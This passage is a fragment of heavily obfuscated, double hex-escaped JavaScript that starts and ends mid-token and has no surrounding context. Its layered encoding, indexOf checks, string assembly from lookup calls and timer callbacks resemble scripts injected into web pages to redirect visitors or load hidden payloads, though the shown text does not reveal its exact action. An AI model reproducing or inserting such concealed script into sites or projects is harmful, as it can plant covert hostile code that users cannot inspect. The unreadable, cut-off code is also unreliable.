7\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x29\x7B\x77\x20\x32\x73\x3D\x32\x4E\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x3B\x49\x28\x32\x73\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x2D\x31\x72\x29\x7B\x49\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x3D\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x4C\x20\x37\x6B\x28\x29\x7B\x77\x20\x31\x78\x3D\x51\x3B\x31\x6E\x20\x37\x6C\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x50\x20\x32\x73\x3D\x32\x73\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x49\x28\x32\x73\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x29\x7B\x49\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x4C\x20\x37\x6D\x28\x29\x7B\x77\x20\x33\x6F\x3D\x51\x3B\x37\x6E\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x33\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x50\x20\x32\x73\x3D\x32\x73\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x50\x20\x77\x20\x32\x73\x3D\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x3B\x77\x20\x35\x47\x3D\x32\x4E\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x31\x45\x28\x77\x20\x33\x70\x3D\x59\x3B\x33\x70\x3C\x32\x4E\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x3B\x33\x70\x2B\x2B\x29\x7B\x49\x28\x32\x4E\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D\x5B\x33\x70\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x3D\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x7B\x49\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x4C\x20\x37\x6F\x28\x29\x7B\x77\x20\x33\x71\x3D\x51\x3B\x37\x70\x5B\x33\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x33\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x33\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x50\x20\x77\x20\x34\x33\x3D\x32\x4E\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x70\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x7D\x34\x31\x3D\x34\x31\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x52\x5C\x5C\x58\x5C\x27\x29\x2B\x32\x73\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x33\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x34\x32\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x33\x33\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x29\x2B\x34\x32\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x2B\x34\x32\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x29\x2B\x34\x33\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x29\x2B\x35\x46\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x34\x33\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x35\x47\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x7D\x31\x57\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x5D\x28\x34\x31\x29\x2C\x34\x34\x28\x4C\x28\x29\x7B\x77\x20\x33\x72\x3D\x51\x3B\x31\x57\x5B\x33\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x33\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x33\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x7D\x2C\x32\x47\x29\x7D\x7D\x2C\x32\x4D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x4C\x28\x37\x71\x29\x7B\x34\x34\x28\x4C\x28\x29\x7B\x77\x20\x33\x73\x3D\x31\x5A\x3B\x31\x57\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x7D\x2C\x32\x47\x29\x7D\x2C\x31\x6B\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x32\x4D\x29\x7D\x7D\x7D\x50\x7B\x4C\x20\x37\x72\x28\x29\x7B\x77\x20\x34\x35\x3D\x31\x63\x3B\x49\x28\x37\x73\x5B\x34\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x37\x74\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x34\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x77\x20\x37\x75\x3D\x37\x76\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D\x5B\x37\x77\x5D\x5B\x34\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x7D\x7D\x29\x2C\x34\x49\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x32\x3D\x32\x65\x3B\x49\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x65\x5C\x5C\x71\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x27\x29\x7B\x77\x20\x31\x54\x3D\x31\x6B\x28\x56\x29\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x29\x3